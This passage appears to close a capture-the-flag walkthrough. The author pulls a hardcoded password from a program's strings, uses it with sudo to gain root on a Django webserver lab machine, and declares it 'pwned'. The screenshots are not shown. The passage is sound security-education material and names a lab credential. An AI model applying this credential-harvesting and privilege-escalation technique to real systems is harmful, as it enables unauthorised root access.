
Well, I don't know if I'm lucky or what... But immediately after I start reading the strings, I realize there are four words I completely understand.

I know from the note that the webserver (django) has root access "sometimes". And given the strings I found, I bet that is the password for the webserver. Needed, of course, to perform tasks as root. This is the dumbest program I've seen, Ashley...
Well, I don't lose anything trying, right? I'll try to perform a task as sudo with the password: SUPERultimatePASSWORDyouCANTget.

Great. I know have the password for the webserver... that can get root. It was just a matter of time...

And of course, after going to /root directory we get:

Machine pwned.